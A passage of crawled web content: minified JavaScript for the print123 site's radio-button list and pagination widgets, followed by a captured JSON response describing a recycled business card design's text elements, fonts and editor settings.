print123.forms.enums.radioButtonSize.large:this.radioButtonOffCSS="FORMS_large_radio_off";break;default:this.radioButtonOffCSS="FORMS_small_radio_off"}this.label="",n.label!=null&&(this.label=n.label),this.labelCSS="FORMS_LabelBold",n.labelCSS!=null&&(this.labelCSS=n.labelCSS),this.labelAlign="left",n.labelAlign!=null&&(this.labelAlign=n.labelAlign),this.direction=print123.forms.enums.orientation.horizontal,n.direction!=null&&(this.direction=n.direction),this.options=[],n.options!=null&&(this.options=n.options),this.labelColWidth=96,n.labelColWidth&&(this.labelColWidth=n.labelColWidth),this.radioButtons=[]},print123.forms.ui.RadioButtonList.prototype.buildUI=function(){var n=this,t=function(t,i,r){print123.core.event.clearHandlers(t),print123.core.event.addHandler(t,"click",function(){r!=n.currentIndex&&(n.setIndex(r),n.raiseEvent("onChange"))})};this.direction==print123.forms.enums.orientation.horizontal?this.buildHorizontalList(t):this.buildVerticalList(t)},print123.forms.ui.RadioButtonList.prototype.buildHorizontalList=function(n){var o=document.createElement("div"),s=this.options.length+2,f=new print123.core.ui.Table(1,s,"0px","0px"),r,i,e,t,u;for(f.element.style.position="relative",f.element.className="FORMS_Label",r=f.getCell(0,0),r.setAttribute("align",this.labelAlign),r.setAttribute("width",this.labelColWidth+"px"),r.className=this.labelCSS,r.innerHTML=this.label,r=f.getCell(0,1),r.setAttribute("width","20px"),i=0;i<this.options.length;i++)r=f.getCell(0,i+2),e=new print123.core.ui.Table(1,2,"0px","0px"),t=e.getCell(0,0),t.setAttribute("width","32px"),t.setAttribute("height","28px"),t.setAttribute("align","center"),t.setAttribute("valign","middle"),t.className="FORMS_button_default",u=document.createElement("img"),u.src="/images/transparent.gif",u.className=i==this.currentIndex?this.radioButtonOnCSS:this.radioButtonOffCSS+" FORMS_button_default",t.appendChild(u),this.radioButtons[i]=u,n(e.element,this.radioButtons[i],i),t=e.getCell(0,1),t.setAttribute("width",String(this.options[i].width)+"px"),t.setAttribute("align","left"),t.setAttribute("valign","middle"),t.className="FORMS_Label",this.options[i].CSS&&(t.className=this.options[i].CSS),t.innerHTML=this.options[i].text,r.appendChild(e.element);o.appendChild(f.element),this.element=o},print123.forms.ui.RadioButtonList.prototype.buildVerticalList=function(n){var o=document.createElement("div"),h=this.options.length*2+2,f=new print123.core.ui.Table(this.options.length+1,2,"0px","0px"),e,i,s,u,t,r;for(f.element.style.position="relative",f.element.className="FORMS_Label",e=f.getCell(0,0),f.mergeCells(0,0,1),e.setAttribute("align","left"),e.className=this.labelCSS,e.innerHTML=this.label,i=0;i<this.options.length;i++)s=i,e=f.getCell(i+1,0),u=new print123.core.ui.Table(1,3,"0px","0px"),t=u.getCell(0,0),t.setAttribute("width","32px"),t.setAttribute("height","28px"),t.setAttribute("align","center"),t.setAttribute("valign","middle"),t.className="FORMS_button_default",r=document.createElement("img"),r.src="/images/transparent.gif",r.className=i==this.currentIndex?this.radioButtonOnCSS:this.radioButtonOffCSS+" FORMS_button_default",t.appendChild(r),this.radioButtons[i]=r,n(u.element,this.radioButtons[i],i),t=u.getCell(0,1),t.setAttribute("width",String(this.itemWidth)+"px"),t.setAttribute("align","left"),t.setAttribute("valign","middle"),t.className="FORMS_button_default",t.innerHTML=this.options[i],t=u.getCell(0,2),t.setAttribute("width","20px"),e.appendChild(u.element);o.appendChild(f.element),this.element=o},print123.forms.ui.RadioButtonList.prototype.setIndex=function(n){this.currentIndex!==n&&(this.radioButtons[this.currentIndex].className=this.radioButtonOffCSS+" FORMS_button_default",this.radioButtons[n].className=this.radioButtonOnCSS,this.currentIndex=n)};
var print123=print123||{};print123.forms=print123.forms||{},print123.forms.ui=print123.forms.ui||{},print123.forms.ui.RecordNavigation=function(n){var t=this;print123.core.event.register(this),this.element=document.createElement("div"),this.numerationSubheader=document.createElement("div"),this.paginationControl=null,this.itemDescriptor="design",n.itemDescriptor!=null&&(this.itemDescriptor=n.itemDescriptor),this.totalPages=1,n.totalPages!=null&&(this.totalPages=n.totalPages),this.pagesInView=5,n.pagesInView!=null&&(this.pagesInView=n.pagesInView),this.recordsPerPage=10,n.recordsPerPage!=null&&(this.recordsPerPage=n.recordsPerPage),this.pageRecords=0,n.pageRecords!=null&&(this.pageRecords=n.pageRecords),this.totalRecords=0,n.totalRecords!=null&&(this.totalRecords=n.totalRecords),this.valignResultsText="middle",n.valignResultsText!=null&&(this.valignResultsText=n.valignResultsText),this.currentPage=1,n.currentPage!=null&&(this.currentPage=n.currentPage)},print123.forms.ui.RecordNavigation.prototype.buildUI=function(){var r=this,i,t,u;print123.core.ui.clear(this.element),i=new print123.core.ui.Table(1,3,"0px","0px","100%"),t=i.getCell(0,0),t.setAttribute("height","28px"),t.setAttribute("valign",this.valignResultsText),this.buildRecordNumeration(),t.appendChild(this.numerationSubheader),t=i.getCell(0,1),t.setAttribute("width","20px"),t=i.getCell(0,2),t.setAttribute("width","400px"),t.setAttribute("align","right"),t.setAttribute("valign","top"),u={totalPages:this.totalPages,currentPage:this.currentPage},this.paginationControl=new print123.forms.ui.Pagination(u),this.paginationControl.onPageClick=function(n,t){r.currentPage=t,r.refresh(),print123.core.ui.disableSelection(r.paginationControl.element),r.raiseEvent("onPageClick",r,t)},this.paginationControl.buildUI(),t.appendChild(this.paginationControl.element),this.element.appendChild(i.element)},print123.forms.ui.RecordNavigation.prototype.buildRecordNumeration=function(){var u=this;print123.core.ui.clear(this.numerationSubheader);var r=this.totalRecords,i=1,t=this.recordsPerPage,n=document.createElement("span");n.className="myAccount_MD_SubHeaderText",this.totalRecords>1?(this.currentPage>1&&(i=(this.currentPage-1)*this.recordsPerPage+1,t=i+this.pageRecords-1),t>this.totalRecords&&(t=this.totalRecords),n.innerHTML=r+" "+this.itemDescriptor+"s found.",n.innerHTML+=" Showing "+i+"-"+t+"."):n.innerHTML=this.totalRecords==1?r+" "+this.itemDescriptor+" found.":"No "+this.itemDescriptor+"s found.",this.numerationSubheader.appendChild(n)},print123.forms.ui.RecordNavigation.prototype.refresh=function(){this.buildRecordNumeration(),this.paginationControl.currentPage=this.currentPage,this.paginationControl.refresh()};


--- FILE ---
content_type: text/plain; charset=iso-8859-1
request_url: https://www.123print.co.uk/CompositionRequest.axd?Cmd=get&ItemID=100476&DesignID=10008200&DesignComboID=0&DocID=0&Side=A&1770135863155
body_size: 1656
content:
{"success":true,"content":{"__type":"CodeLibrary.BusinessLayer.CompositionEngine.Composition, Print123.Business, Version=1.0.0.0, Culture=neutral, PublicKeyToken=null","ItemID":100476,"ItemName":"Recycled Business Cards","ItemStyle":"Horizontal","ItemDefaultQuantity":200,"ItemWidth":241,"ItemHeight":156,"ItemWidthInches":3.3465,"ItemHeightInches":2.1654,"ItemBleed":0.1181,"ItemShortDescription":"Recycled business cards are printed on recycled board that's 100% PCW (post-consumer waste). \r\n            <li style=\"list-style:disc;margin-left:15px\"> Reverse printing available</p>\r\n            <li style=\"list-style:disc;margin-left:15px\"> Printed on 300gsm recycled board</p>\r\n            <li style=\"list-style:disc;margin-left:15px\"> Rounded corners (optional)</p>","ImgResLrg":300,"ImgResBig":150,"ImgResMed":48,"ImgResSml":30,"SideA":"Front","SideB":"None","SideBRequired":false,"SideBDefaultDesignID":0,"ColorEnvironment":"CMYK","ItemCompositionEngine":"E","CategoryName":"Business Cards","DesignID":10008200,"DesignIDSideB":0,"DesignName":"White and Grey Marble","DesignNameSideB":"Blank","DesignDescription":"marble, stone, elegant, grey stone, pattern, marble","DesignComboID":0,"ImgSampleSmlPath":"White-and-Grey-Marble-10008200-SS.jpg","ImgSampleMedPath":"White-and-Grey-Marble-10008200-SM.jpg","ImgSampleBigPath":"White-and-Grey-Marble-10008200-SB.jpg","ImgSampleBigPathSideB":null,"ImgCanvasBigPath":"White-and-Grey-Marble-10008200-CB.jpg","ImgCanvasBigPathSideB":null,"ImgCanvasLrgLowPath":"White-and-Grey-Marble-10008200-CBL.jpg","ImgCanvasLrgLowPathSideB":"images/PixelWhite.gif","ImgCanvasLrgHighPath":"BCE102851XX-HF01-0101bl.tif","ImgCanvasLrgHighPathSideB":null,"ImgCanvasBigURL":"Designs/100082/White-and-Grey-Marble-10008200-CB.jpg","ImgCanvasBigURLSideB":null,"ScaleFactor":2.08333333333333,"DesignWidthInches":3.3465,"DesignHeightInches":2.1654,"DesignWidth":241,"DesignHeight":156,"DesignStyle":"Horizontal","DesignStyleSideB":null,"LayoutID":10000399,"LayoutIDSideB":0,"DesignColorNo":0,"DesignColorNoSideB":0,"ItemColorNo":4,"HasImgUpload":false,"HasZoom":false,"DocumentID":0,"DocKeyCustomer":null,"DocCustomerID":"659YUZKTS3","DocKeyPress":null,"DocumentLocked":false,"Elements":[{"__type":"CodeLibrary.BusinessLayer.CompositionEngine.CompositionElement, Print123.Business, Version=1.0.0.0, Culture=neutral, PublicKeyToken=null","ID":10001,"Title":"Company Name","Name":"CompanyName","Value":"","DefaultValue":"Company Name","CustomValue":"Company Name","X":9,"Y":15,"XAbs":9,"XRadius":0,"YAbs":15,"YRadius":0,"FontFace":"Gill Sans MT","FontSize":10,"FontStyle":"Normal","TextUnderline":"None","FontWeight":"Bold","TextColor":"100 0 49 46","HAlign":0,"VAlign":0,"Rotation":0,"ElementRotation":0,"ParentElementID":0,"AncestorElementID":0,"PosToParent":0,"PosToAncestor":0,"W":0,"H":0,"WAbs":223,"HAbs":12,"Mode":0,"RowNo":1,"CircleSymmetryRadius":0,"ImgUrl":"","DPI":300,"UploadID":0,"OrigW":0,"OrigH":0,"OrigImgPath":null,"HighResImgPath":null,"RenderingVersion":0,"ImgCropArea":null,"CustomerID":0,"BigStockImageID":null,"IsEditable":false,"Deleted":false,"Visiable":true,"PositionOverride":false,"RotationOrigWidth":0,"RotationOrigHeight":0},{"__type":"CodeLibrary.BusinessLayer.CompositionEngine.CompositionElement, Print123.Business, Version=1.0.0.0, Culture=neutral, PublicKeyToken=null","ID":10002,"Title":"Message","Name":"Message","Value":"","DefaultValue":"Message","CustomValue":"Message","X":9,"Y":15,"XAbs":9,"XRadius":0,"YAbs":27,"YRadius":0,"FontFace":"Gill Sans MT","FontSize":8,"FontStyle":"Italic","TextUnderline":"None","FontWeight":"Normal","TextColor":"100 0 49 46","HAlign":0,"VAlign":0,"Rotation":0,"ElementRotation":0,"ParentElementID":10001,"AncestorElementID":0,"PosToParent":1,"PosToAncestor":1,"W":0,"H":0,"WAbs":223,"HAbs":10,"Mode":0,"RowNo":1,"CircleSymmetryRadius":0,"ImgUrl":"","DPI":300,"UploadID":0,"OrigW":0,"OrigH":0,"OrigImgPath":null,"HighResImgPath":null,"RenderingVersion":0,"ImgCropArea":null,"CustomerID":0,"BigStockImageID":null,"IsEditable":false,"Deleted":false,"Visiable":true,"PositionOverride":false,"RotationOrigWidth":0,"RotationOrigHeight":0},{"__type":"CodeLibrary.BusinessLayer.CompositionEngine.CompositionElement, Print123.Business, Version=1.0.0.0, Culture=neutral, PublicKeyToken=null","ID":10003,"Title":"Full Name","Name":"FullName","Value":"","DefaultValue":"Full Name","CustomValue":"Full Name","X":9,"Y":15,"XAbs":9,"XRadius":0,"YAbs":37,"YRadius":0,"FontFace":"Gill Sans MT","FontSize":8,"FontStyle":"Normal","TextUnderline":"None","FontWeight":"Bold","TextColor":"100 0 49 46","HAlign":0,"VAlign":0,"Rotation":0,"ElementRotation":0,"ParentElementID":10002,"AncestorElementID":0,"PosToParent":1,"PosToAncestor":2,"W":0,"H":0,"WAbs":223,"HAbs":10,"Mode":0,"RowNo":1,"CircleSymmetryRadius":0,"ImgUrl":"","DPI":300,"UploadID":0,"OrigW":0,"OrigH":0,"OrigImgPath":null,"HighResImgPath":null,"RenderingVersion":0,"ImgCropArea":null,"CustomerID":0,"BigStockImageID":null,"IsEditable":false,"Deleted":false,"Visiable":true,"PositionOverride":false,"RotationOrigWidth":0,"RotationOrigHeight":0},{"__type":"CodeLibrary.BusinessLayer.CompositionEngine.CompositionElement, Print123.Business, Version=1.0.0.0, Culture=neutral, PublicKeyToken=null","ID":10004,"Title":"Job Title","Name":"JobTitle","Value":"","DefaultValue":"Job Title","CustomValue":"Job Title","X":9,"Y":15,"XAbs":9,"XRadius":0,"YAbs":47,"YRadius":0,"FontFace":"Gill Sans MT","FontSize":8,"FontStyle":"Italic","TextUnderline":"None","FontWeight":"Normal","TextColor":"100 0 49 46","HAlign":0,"VAlign":0,"Rotation":0,"ElementRotation":0,"ParentElementID":10003,"AncestorElementID":0,"PosToParent":1,"PosToAncestor":3,"W":0,"H":0,"WAbs":223,"HAbs":10,"Mode":0,"RowNo":1,"CircleSymmetryRadius":0,"ImgUrl":"","DPI":300,"UploadID":0,"OrigW":0,"OrigH":0,"OrigImgPath":null,"HighResImgPath":null,"RenderingVersion":0,"ImgCropArea":null,"CustomerID":0,"BigStockImageID":null,"IsEditable":false,"Deleted":false,"Visiable":true,"PositionOverride":false,"RotationOrigWidth":0,"RotationOrigHeight":0},{"__type":"CodeLibrary.BusinessLayer.CompositionEngine.CompositionElement, Print123.Business, Version=1.0.0.0, Culture=neutral, PublicKeyToken=null","ID":10005,"Title":"Address Line 1","Name":"AddressLine1","Value":"","DefaultValue":"Address Line 1","CustomValue":"Address Line 1","X":9,"Y":114,"XAbs":9,"XRadius":0,"YAbs":114,"YRadius":0,"FontFace":"Gill Sans MT","FontSize":8,"FontStyle":"Normal","TextUnderline":"None","FontWeight":"Normal","TextColor":"100 0 49 46","HAlign":0,"VAlign":0,"Rotation":0,"ElementRotation":0,"ParentElementID":0,"AncestorElementID":0,"PosToParent":0,"PosToAncestor":0,"W":0,"H":0,"WAbs":223,"HAbs":10,"Mode":0,"RowNo":1,"CircleSymmetryRadius":0,"ImgUrl":"","DPI":300,"UploadID":0,"OrigW":0,"OrigH":0,"OrigImgPath":null,"HighResImgPath":null,"RenderingVersion":0,"ImgCropArea":null,"CustomerID":0,"BigStockImageID":null,"IsEditable":false,"Deleted":false,"Visiable":true,"PositionOverride":false,"RotationOrigWidth":0,"RotationOrigHeight":0},{"__type":"CodeLibrary.BusinessLayer.CompositionEngine.CompositionElement, Print123.Business, Version=1.0.0.0, Culture=neutral, PublicKeyToken=null","ID":10006,"Title":"Address Line 2","Name":"AddressLine2","Value":"","DefaultValue":"Address Line 2","CustomValue":"Address Line 2","X":9,"Y":114,"XAbs":9,"XRadius":0,"YAbs":124,"YRadius":0,"FontFace":"Gill Sans MT","FontSize":8,"FontStyle":"Normal","TextUnderline":"None","FontWeight":"Normal","TextColor":"100 0 49 46","HAlign":0,"VAlign":0,"Rotation":0,"ElementRotation":0,"ParentElementID":10005,"AncestorElementID":0,"PosToParent":1,"PosToAncestor":1,"W":0,"H":0,"WAbs":223,"HAbs":10,"Mode":0,"RowNo":1,"CircleSymmetryRadius":0,"ImgUrl":"","DPI":300,"UploadID":0,"OrigW":0,"OrigH":0,"OrigImgPath":null,"HighResImgPath":null,"RenderingVersion":0,"ImgCropArea":null,"CustomerID":0,"BigStockImageID":null,"IsEditable":false,"Deleted":false,"Visiable":true,"PositionOverride":false,"RotationOrigWidth":0,"RotationOrigHeight":0},{"__type":"CodeLibrary.BusinessLayer.CompositionEngine.CompositionElement, Print123.Business, Version=1.0.0.0, Culture=neutral, PublicKeyToken=null","ID":10007,"Title":"Address Line 3","Name":"AddressLine3","Value":"","DefaultValue":"Address Line 3","CustomValue":"Address Line 3","X":9,"Y":114,"XAbs":9,"XRadius":0,"YAbs":134,"YRadius":0,"FontFace":"Gill Sans MT","FontSize":8,"FontStyle":"Normal","TextUnderline":"None","FontWeight":"Normal","TextColor":"100 0 49 46","HAlign":0,"VAlign":0,"Rotation":0,"ElementRotation":0,"ParentElementID":10006,"AncestorElementID":0,"PosToParent":1,"PosToAncestor":2,"W":0,"H":0,"WAbs":223,"HAbs":10,"Mode":0,"RowNo":1,"CircleSymmetryRadius":0,"ImgUrl":"","DPI":300,"UploadID":0,"OrigW":0,"OrigH":0,"OrigImgPath":null,"HighResImgPath":null,"RenderingVersion":0,"ImgCropArea":null,"CustomerID":0,"BigStockImageID":null,"IsEditable":false,"Deleted":false,"Visiable":true,"PositionOverride":false,"RotationOrigWidth":0,"RotationOrigHeight":0},{"__type":"CodeLibrary.BusinessLayer.CompositionEngine.CompositionElement, Print123.Business, Version=1.0.0.0, Culture=neutral, PublicKeyToken=null","ID":10008,"Title":"Tel/Other","Name":"PhoneOther","Value":"","DefaultValue":"Phone/Other","CustomValue":"Phone/Other","X":232,"Y":124,"XAbs":9,"XRadius":0,"YAbs":124,"YRadius":0,"FontFace":"Gill Sans MT","FontSize":8,"FontStyle":"Normal","TextUnderline":"None","FontWeight":"Bold","TextColor":"100 0 49 46","HAlign":1,"VAlign":0,"Rotation":0,"ElementRotation":0,"ParentElementID":0,"AncestorElementID":0,"PosToParent":0,"PosToAncestor":0,"W":0,"H":0,"WAbs":223,"HAbs":10,"Mode":0,"RowNo":1,"CircleSymmetryRadius":0,"ImgUrl":"","DPI":300,"UploadID":0,"OrigW":0,"OrigH":0,"OrigImgPath":null,"HighResImgPath":null,"RenderingVersion":0,"ImgCropArea":null,"CustomerID":0,"BigStockImageID":null,"IsEditable":false,"Deleted":false,"Visiable":true,"PositionOverride":false,"RotationOrigWidth":0,"RotationOrigHeight":0},{"__type":"CodeLibrary.BusinessLayer.CompositionEngine.CompositionElement, Print123.Business, Version=1.0.0.0, Culture=neutral, PublicKeyToken=null","ID":10009,"Title":"Fax/Other","Name":"FaxOther","Value":"","DefaultValue":"Fax/Other","CustomValue":"Fax/Other","X":232,"Y":124,"XAbs":9,"XRadius":0,"YAbs":134,"YRadius":0,"FontFace":"Gill Sans MT","FontSize":8,"FontStyle":"Normal","TextUnderline":"None","FontWeight":"Normal","TextColor":"100 0 49 46","HAlign":1,"VAlign":0,"Rotation":0,"ElementRotation":0,"ParentElementID":10008,"AncestorElementID":0,"PosToParent":1,"PosToAncestor":1,"W":0,"H":0,"WAbs":223,"HAbs":10,"Mode":0,"RowNo":1,"CircleSymmetryRadius":0,"ImgUrl":"","DPI":300,"UploadID":0,"OrigW":0,"OrigH":0,"OrigImgPath":null,"HighResImgPath":null,"RenderingVersion":0,"ImgCropArea":null,"CustomerID":0,"BigStockImageID":null,"IsEditable":false,"Deleted":false,"Visiable":true,"PositionOverride":false,"RotationOrigWidth":0,"RotationOrigHeight":0},{"__type":"CodeLibrary.BusinessLayer.CompositionEngine.CompositionElement, Print123.Business, Version=1.0.0.0, Culture=neutral, PublicKeyToken=null","ID":10010,"Title":"Email/Other","Name":"EmailOther","Value":"","DefaultValue":"Email/Other","CustomValue":"Email/Other","X":232,"Y":15,"XAbs":9,"XRadius":0,"YAbs":15,"YRadius":0,"FontFace":"Gill Sans MT","FontSize":8,"FontStyle":"Normal","TextUnderline":"None","FontWeight":"Normal","TextColor":"100 0 49 46","HAlign":1,"VAlign":0,"Rotation":0,"ElementRotation":0,"ParentElementID":0,"AncestorElementID":0,"PosToParent":0,"PosToAncestor":0,"W":0,"H":0,"WAbs":223,"HAbs":10,"Mode":0,"RowNo":1,"CircleSymmetryRadius":0,"ImgUrl":"","DPI":300,"UploadID":0,"OrigW":0,"OrigH":0,"OrigImgPath":null,"HighResImgPath":null,"RenderingVersion":0,"ImgCropArea":null,"CustomerID":0,"BigStockImageID":null,"IsEditable":false,"Deleted":false,"Visiable":true,"PositionOverride":false,"RotationOrigWidth":0,"RotationOrigHeight":0},{"__type":"CodeLibrary.BusinessLayer.CompositionEngine.CompositionElement, Print123.Business, Version=1.0.0.0, Culture=neutral, PublicKeyToken=null","ID":10011,"Title":"Web/Other","Name":"WebOther","Value":"","DefaultValue":"Web/Other","CustomValue":"Web/Other","X":232,"Y":15,"XAbs":9,"XRadius":0,"YAbs":25,"YRadius":0,"FontFace":"Gill Sans MT","FontSize":8,"FontStyle":"Normal","TextUnderline":"None","FontWeight":"Normal","TextColor":"100 0 49 46","HAlign":1,"VAlign":0,"Rotation":0,"ElementRotation":0,"ParentElementID":10010,"AncestorElementID":0,"PosToParent":1,"PosToAncestor":1,"W":0,"H":0,"WAbs":223,"HAbs":10,"Mode":0,"RowNo":1,"CircleSymmetryRadius":0,"ImgUrl":"","DPI":300,"UploadID":0,"OrigW":0,"OrigH":0,"OrigImgPath":null,"HighResImgPath":null,"RenderingVersion":0,"ImgCropArea":null,"CustomerID":0,"BigStockImageID":null,"IsEditable":false,"Deleted":false,"Visiable":true,"PositionOverride":false,"RotationOrigWidth":0,"RotationOrigHeight":0}],"ElementsB":[],"ItemUtil":{"__type":"CodeLibrary.BusinessLayer.Utilities.ItemUtil, Print123.Business, Version=1.0.0.0, Culture=neutral, PublicKeyToken=null","ItemID":100476,"Url":"recycled","DesignIDs":[],"MainBottomBoxInStudio":"","SizeItemID":0,"StyleItemID":0,"PaperItemID":100477,"SideBItemID":0,"FontItemID":0,"ColorItemID":0,"FinishingItemID":100790,"MinFontSize":6,"MaxFontSize":20,"FontUnit":"pt","ImageScale":0,"RoundEdgeDiameter":0,"AttachedItem":"","AttachedItemID":0,"EnvelopePaper":"","AccessoryStyle":"","RecycledLogo":"Customer-Uploads/Recycled-Logo/Logo3.gif","RecycledLogoWidth":50,"RecycledLogoHeight":50,"RecycledPaperItem":"","PartialDesignAsIcon":"0|0|0|0|0","LimitRules":"","ImageResCustomized":110,"ItemDesignsShare":"","AllowItemDesignsShare":false,"AllowSidebUpdate":true,"AllowSpecialOffer":false,"AllowSameBack":false,"SpecialPriceAds":"","SizeByInches":false,"AlternativeVersions":"","FrameSrc":"","NoApplyAll":false,"NoFontStyle":false,"NoFontSize":false,"NoColorPalette":false,"VerticalColsPerRow":0,"VerticalRowsPerCol":4,"AdditionalDescription":"","ChargeForMonogramsAndSymbols":"","ColorMessage":"","LineSpacing":0.2,"IsAssortment":false,"NormalProcessingDays":0,"AllowFreightDiscount":true,"IsBundledShipping":false,"SampleItemUrl":"","TopDecoration":"","BottomDecoration":"","LeftDecoration":"","RightDecoration":"","DecorationWidth":-1,"DecorationHeight":-1,"CustomLeftMaster":"","GuideOnTopOfPressPdf":"","SafetyZoneMargin":0.125,"SecondImageInDesignCell":false,"DefaultFontSize":10,"PromotionInRed":"","IsSample":false,"SampleLimit":1,"DesignBorderWidth":1,"DocumentBorderWidth":1,"ShowItemImageInCart":false,"MultipleVerse":false,"HideDesigns":false,"DisplayStyleInQuantity":false,"CustomBlankBack":"","CustomBack":"","VerticalFold":false,"PressRotation":0,"PostcardType":"","HasFreeUpsGroundForAllOrder":false,"HasGoogleRemarketing":false,"GoogleRemarketingLabel":"","HideZoom":false,"HideViewProof":false,"UseDirectSmile":false},"IsShowImageUploadButton":true,"IsShowAddTextButton":true,"HasBorder":false,"InkColor":null,"IsAutoSize":false,"CustomiseBGColor":null,"CustomiseBGColorSideB":null,"IsPenText2Lines":false,"PenUploadImgPath":null,"PenUploadReferenceKey":0,"CompositionGenerator":{"__type":"CodeLibrary.BusinessLayer.CompositionEngine.CompositionGenerator, Print123.Business, Version=1.0.0.0, Culture=neutral, PublicKeyToken=null"},"ProductStudioConfig":{"__type":"CodeLibrary.DataLayer.ProductStudioConfig, Print123.Data, Version=1.0.0.0, Culture=neutral, PublicKeyToken=null","ProductId":100476,"SideType":0,"Guid":"d020a8ba-880a-403d-aed8-789422a5401e","CreatedDate":null,"ModifiedDate":null,"Deleted":false,"DeletedDate":null,"AddImg":true,"AddText":true,"SaveDesign":true,"ViewDesigns":true,"FontStyle":true,"FontSize":true,"FontColour":true,"BoldItalic":true,"Underline":true,"AlignOptions":true,"BackgroundColour":true,"SpellCheck":true,"Symbol":true,"ZoomOptions":true,"Help":true,"Grid":true,"Remove":true,"Border":false,"AutoSize":false,"MoreDesigns":true,"ShareInstructions":true,"Preview":true,"FontStyleList":"1009,1003,1001,1021,1006,1007,1022,1010,1011,1013,1023,1024,1016,1002,1020,1017,1018,1019,1025,1034,1026,1012,1035,1036","MinFontSize":6,"MaxFontSize":20,"FontColourList":"0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29","BackgroundColourList":"0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29","IsSingleColour":false,"PenTextRuleType":0,"ElementRotate":false,"ImageElementRotate":false,"Exists":true},"ProductOptionColorId":0,"ProductOptionPaperId":0,"MaxCustomTextElementId":500,"MaxCustomImageElementId":1000,"IsInitSideB":false}}